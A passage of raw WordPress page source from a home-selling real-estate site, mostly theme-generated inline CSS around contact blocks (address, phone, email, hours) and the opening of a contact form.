.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-border-double.dt-icon-border-on:before {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-hover-border-on:after {
  border-width: 0px;
  border-style: solid;
  border-color: ;
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-border-dashed.dt-icon-hover-border-on:after {
  border-style: dashed;
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-border-dotted.dt-icon-hover-border-on:after {
  border-style: dotted;
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-border-double.dt-icon-hover-border-on:after {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-hover-on:hover {
  font-size: 32px;
}
#page .icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-hover-on:hover .soc-font-icon,
#phantom .icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-hover-on:hover .soc-font-icon,
#page .icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-hover-on:hover .soc-icon,
#phantom .icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-hover-on:hover .soc-icon {
  color: #fff;
  background: none;
}
#page .icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-hover-on:not(:hover) .soc-font-icon,
#phantom .icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-hover-on:not(:hover) .soc-font-icon,
#page .icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-hover-on:not(:hover) .soc-icon,
#phantom .icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-hover-on:not(:hover) .soc-icon,
#page .icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-hover-off .soc-font-icon,
#phantom .icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-hover-off .soc-font-icon,
#page .icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-hover-off .soc-icon,
#phantom .icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-hover-off .soc-icon {
  color: #032648;
  background: none;
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e.layout-1 {
  grid-template-columns: 60px minmax(0,1fr);
  grid-column-gap: 20px;
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e.layout-2 {
  grid-template-columns: minmax(0,1fr) 60px;
  grid-column-gap: 0px;
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e.layout-2 .text-icon {
  margin-left: 0;
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e.layout-3 {
  grid-template-columns: 60px minmax(0,1fr);
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e.layout-3 .dt-text-title {
  margin-left: 20px;
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .dt-text-title,
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .dt-text-title a {
  color: #ffffff;
  background: none;
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .dt-text-title {
  margin-bottom: 0px;
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .dt-text-desc {
  color: #ffffff;
  background: none;
  margin-bottom: 0px;
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .default-btn-shortcode * {
  vertical-align: middle;
}
</style><div class="icon-with-text-shortcode  icon-text-id-5e0f69908fd1403ac98b2624e3eee61e layout-1  vc_custom_1628064958849 home-header" ><span   class="text-icon dt-icon-bg-on dt-icon-hover-off" ><span class="icon-inner"><i class="dt-regular-icon soc-icon icomoon-the7-font-the7-map-03"></i><i class="dt-hover-icon soc-icon icomoon-the7-font-the7-map-03"></i></span></span><h4 class="dt-text-title"  >2008, Grosvenor Street, Oakville, Ontario, L6H5A2</h4><div class="dt-text-desc">Check out our location</div></div><style type="text/css" data-type="the7_shortcodes-inline-css">.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon {
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 32px;
  border-radius: 0px;
  margin: 0px 20px 0px 0px;
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon .icon-inner {
  min-width: 60px;
  min-height: 60px;
  border-radius: 0px;
}
@media all and (-ms-high-contrast: none) {
  .icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon .icon-inner {
    height: 60px;
  }
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon .dt-hover-icon {
  line-height: 60px;
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon:before,
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon:after,
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon .icon-inner:before,
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon .icon-inner:after {
  min-width: 100%;
  min-height: 100%;
  padding: inherit;
  border-radius: inherit;
}
#page .icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-bg-on .icon-inner:before,
#phantom .icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-bg-on .icon-inner:before {
  background: #f6d860;
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-border-on:before {
  border-width: 0px;
  border-style: solid;
  border-color: ;
}
.dt-icon-border-dashed.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-border-on:before {
  border-style: dashed;
}
.dt-icon-border-dotted.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-border-on:before {
  border-style: dotted;
}
.dt-icon-border-double.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-border-on:before {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-border-dashed.dt-icon-border-on:before {
  border-style: dashed;
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-border-dotted.dt-icon-border-on:before {
  border-style: dotted;
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-border-double.dt-icon-border-on:before {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-hover-border-on:after {
  border-width: 0px;
  border-style: solid;
  border-color: ;
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-border-dashed.dt-icon-hover-border-on:after {
  border-style: dashed;
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-border-dotted.dt-icon-hover-border-on:after {
  border-style: dotted;
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-border-double.dt-icon-hover-border-on:after {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-hover-on:hover {
  font-size: 32px;
}
#page .icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-hover-on:hover .soc-font-icon,
#phantom .icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-hover-on:hover .soc-font-icon,
#page .icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-hover-on:hover .soc-icon,
#phantom .icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-hover-on:hover .soc-icon {
  color: #fff;
  background: none;
}
#page .icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-hover-on:not(:hover) .soc-font-icon,
#phantom .icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-hover-on:not(:hover) .soc-font-icon,
#page .icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-hover-on:not(:hover) .soc-icon,
#phantom .icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-hover-on:not(:hover) .soc-icon,
#page .icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-hover-off .soc-font-icon,
#phantom .icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-hover-off .soc-font-icon,
#page .icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-hover-off .soc-icon,
#phantom .icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .text-icon.dt-icon-hover-off .soc-icon {
  color: #032648;
  background: none;
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9.layout-1 {
  grid-template-columns: 60px minmax(0,1fr);
  grid-column-gap: 20px;
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9.layout-2 {
  grid-template-columns: minmax(0,1fr) 60px;
  grid-column-gap: 0px;
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9.layout-2 .text-icon {
  margin-left: 0;
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9.layout-3 {
  grid-template-columns: 60px minmax(0,1fr);
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9.layout-3 .dt-text-title {
  margin-left: 20px;
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .dt-text-title,
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .dt-text-title a {
  color: #ffffff;
  background: none;
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .dt-text-title {
  margin-bottom: 0px;
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .dt-text-desc {
  color: #ffffff;
  background: none;
  margin-bottom: 0px;
}
.icon-with-text-shortcode.icon-text-id-80f51ec999976e871df9ad0eb816d7c9 .default-btn-shortcode * {
  vertical-align: middle;
}
</style><div class="icon-with-text-shortcode  icon-text-id-80f51ec999976e871df9ad0eb816d7c9 layout-1  vc_custom_1628585673870 home-header" ><span   class="text-icon dt-icon-bg-on dt-icon-hover-off" ><span class="icon-inner"><i class="dt-regular-icon soc-icon icomoon-the7-font-the7-phone-06"></i><i class="dt-hover-icon soc-icon icomoon-the7-font-the7-phone-06"></i></span></span><h4 class="dt-text-title"  >+1 (647) 618-6979</h4><div class="dt-text-desc">Questions? Call us!</div></div><style type="text/css" data-type="the7_shortcodes-inline-css">.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon {
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 32px;
  border-radius: 0px;
  margin: 0px 20px 0px 0px;
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon .icon-inner {
  min-width: 60px;
  min-height: 60px;
  border-radius: 0px;
}
@media all and (-ms-high-contrast: none) {
  .icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon .icon-inner {
    height: 60px;
  }
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon .dt-hover-icon {
  line-height: 60px;
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon:before,
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon:after,
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon .icon-inner:before,
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon .icon-inner:after {
  min-width: 100%;
  min-height: 100%;
  padding: inherit;
  border-radius: inherit;
}
#page .icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-bg-on .icon-inner:before,
#phantom .icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-bg-on .icon-inner:before {
  background: #f6d860;
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-border-on:before {
  border-width: 0px;
  border-style: solid;
  border-color: ;
}
.dt-icon-border-dashed.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-border-on:before {
  border-style: dashed;
}
.dt-icon-border-dotted.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-border-on:before {
  border-style: dotted;
}
.dt-icon-border-double.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-border-on:before {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-border-dashed.dt-icon-border-on:before {
  border-style: dashed;
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-border-dotted.dt-icon-border-on:before {
  border-style: dotted;
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-border-double.dt-icon-border-on:before {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-hover-border-on:after {
  border-width: 0px;
  border-style: solid;
  border-color: ;
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-border-dashed.dt-icon-hover-border-on:after {
  border-style: dashed;
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-border-dotted.dt-icon-hover-border-on:after {
  border-style: dotted;
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-border-double.dt-icon-hover-border-on:after {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-hover-on:hover {
  font-size: 32px;
}
#page .icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-hover-on:hover .soc-font-icon,
#phantom .icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-hover-on:hover .soc-font-icon,
#page .icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-hover-on:hover .soc-icon,
#phantom .icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-hover-on:hover .soc-icon {
  color: #fff;
  background: none;
}
#page .icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-hover-on:not(:hover) .soc-font-icon,
#phantom .icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-hover-on:not(:hover) .soc-font-icon,
#page .icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-hover-on:not(:hover) .soc-icon,
#phantom .icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-hover-on:not(:hover) .soc-icon,
#page .icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-hover-off .soc-font-icon,
#phantom .icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-hover-off .soc-font-icon,
#page .icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-hover-off .soc-icon,
#phantom .icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .text-icon.dt-icon-hover-off .soc-icon {
  color: #032648;
  background: none;
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc.layout-1 {
  grid-template-columns: 60px minmax(0,1fr);
  grid-column-gap: 20px;
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc.layout-2 {
  grid-template-columns: minmax(0,1fr) 60px;
  grid-column-gap: 0px;
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc.layout-2 .text-icon {
  margin-left: 0;
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc.layout-3 {
  grid-template-columns: 60px minmax(0,1fr);
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc.layout-3 .dt-text-title {
  margin-left: 20px;
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .dt-text-title,
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .dt-text-title a {
  color: #ffffff;
  background: none;
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .dt-text-title {
  margin-bottom: 0px;
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .dt-text-desc {
  color: #ffffff;
  background: none;
  margin-bottom: 0px;
}
.icon-with-text-shortcode.icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc .default-btn-shortcode * {
  vertical-align: middle;
}
</style><div class="icon-with-text-shortcode  icon-text-id-d0cc26d2ccff375c5d9921581bfb40bc layout-1  vc_custom_1628585650630 home-header" ><span   class="text-icon dt-icon-bg-on dt-icon-hover-off" ><span class="icon-inner"><i class="dt-regular-icon soc-icon icomoon-the7-font-the7-mail-01"></i><i class="dt-hover-icon soc-icon icomoon-the7-font-the7-mail-01"></i></span></span><h4 class="dt-text-title"  >info@joemaharana.com</h4><div class="dt-text-desc">Drop us a line!</div></div><style type="text/css" data-type="the7_shortcodes-inline-css">.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon {
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 32px;
  border-radius: 0px;
  margin: 0px 20px 0px 0px;
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon .icon-inner {
  min-width: 60px;
  min-height: 60px;
  border-radius: 0px;
}
@media all and (-ms-high-contrast: none) {
  .icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon .icon-inner {
    height: 60px;
  }
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon .dt-hover-icon {
  line-height: 60px;
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon:before,
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon:after,
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon .icon-inner:before,
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon .icon-inner:after {
  min-width: 100%;
  min-height: 100%;
  padding: inherit;
  border-radius: inherit;
}
#page .icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-bg-on .icon-inner:before,
#phantom .icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-bg-on .icon-inner:before {
  background: #f6d860;
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-border-on:before {
  border-width: 0px;
  border-style: solid;
  border-color: ;
}
.dt-icon-border-dashed.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-border-on:before {
  border-style: dashed;
}
.dt-icon-border-dotted.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-border-on:before {
  border-style: dotted;
}
.dt-icon-border-double.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-border-on:before {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-border-dashed.dt-icon-border-on:before {
  border-style: dashed;
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-border-dotted.dt-icon-border-on:before {
  border-style: dotted;
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-border-double.dt-icon-border-on:before {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-hover-border-on:after {
  border-width: 0px;
  border-style: solid;
  border-color: ;
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-border-dashed.dt-icon-hover-border-on:after {
  border-style: dashed;
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-border-dotted.dt-icon-hover-border-on:after {
  border-style: dotted;
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-border-double.dt-icon-hover-border-on:after {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-hover-on:hover {
  font-size: 32px;
}
#page .icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-hover-on:hover .soc-font-icon,
#phantom .icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-hover-on:hover .soc-font-icon,
#page .icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-hover-on:hover .soc-icon,
#phantom .icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-hover-on:hover .soc-icon {
  color: #fff;
  background: none;
}
#page .icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-hover-on:not(:hover) .soc-font-icon,
#phantom .icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-hover-on:not(:hover) .soc-font-icon,
#page .icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-hover-on:not(:hover) .soc-icon,
#phantom .icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-hover-on:not(:hover) .soc-icon,
#page .icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-hover-off .soc-font-icon,
#phantom .icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-hover-off .soc-font-icon,
#page .icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-hover-off .soc-icon,
#phantom .icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .text-icon.dt-icon-hover-off .soc-icon {
  color: #032648;
  background: none;
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07.layout-1 {
  grid-template-columns: 60px minmax(0,1fr);
  grid-column-gap: 20px;
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07.layout-2 {
  grid-template-columns: minmax(0,1fr) 60px;
  grid-column-gap: 0px;
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07.layout-2 .text-icon {
  margin-left: 0;
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07.layout-3 {
  grid-template-columns: 60px minmax(0,1fr);
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07.layout-3 .dt-text-title {
  margin-left: 20px;
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .dt-text-title,
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .dt-text-title a {
  color: #ffffff;
  background: none;
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .dt-text-title {
  margin-bottom: 0px;
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .dt-text-desc {
  color: #ffffff;
  background: none;
  margin-bottom: 0px;
}
.icon-with-text-shortcode.icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 .default-btn-shortcode * {
  vertical-align: middle;
}
</style><div class="icon-with-text-shortcode  icon-text-id-2df9e9fd7d04461df6e128888c5e9d07 layout-1  vc_custom_1628065003784 home-header" ><span   class="text-icon dt-icon-bg-on dt-icon-hover-off" ><span class="icon-inner"><i class="dt-regular-icon soc-icon icomoon-the7-font-the7-clock-00"></i><i class="dt-hover-icon soc-icon icomoon-the7-font-the7-clock-00"></i></span></span><h4 class="dt-text-title"  >Mon. - Fri. 10:00 AM - 7:00 PM</h4><div class="dt-text-desc">Our common business hours</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6 vc_hidden-sm vc_hidden-xs vc_col-has-fill"><div class="vc_column-inner vc_custom_1610205730752"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="contact" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1626884870031 vc_row-has-fill vc_row-no-padding vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1610205816152"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1572787408014"><div class="wpb_wrapper"><div id="ultimate-heading-526665ec144d2f3a6" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-526665ec144d2f3a6 uvc-8963 accent-border-color accent-title-color" data-hspacer="line_only"  data-halign="center" style="text-align:center"><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-526665ec144d2f3a6 h4'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:24px;"}' ><h4 style="font-weight:bold;margin-bottom:5px;">CONTACT FORM</h4></div><div class="uvc-heading-spacer line_only" style="margin-bottom:30px;height:2px;"><span class="uvc-headings-line" style="border-style:solid;border-bottom-width:2px;border-color:;width:70px;"></span></div></div><div id="ultimate-heading-143365ec144d2f456" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-143365ec144d2f456 uvc-6620 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-143365ec144d2f456 h2'  data-responsive-json-new='{"font-size":"desktop:30px;mobile_landscape:26px;","line-height":"desktop:38px;mobile_landscape:36px;"}' ><h2 style="--font-weight:theme;margin-bottom:20px;">Want to sell or buy your home!<br />
Write to us!</h2></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div role="form" class="wpcf7" id="wpcf7-f58314-p46629-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/#wpcf7-f58314-p46629-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="58314" />
<input type="hidden" name="_wpcf7_version" value="5.2.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f58314-p46629-o1" />
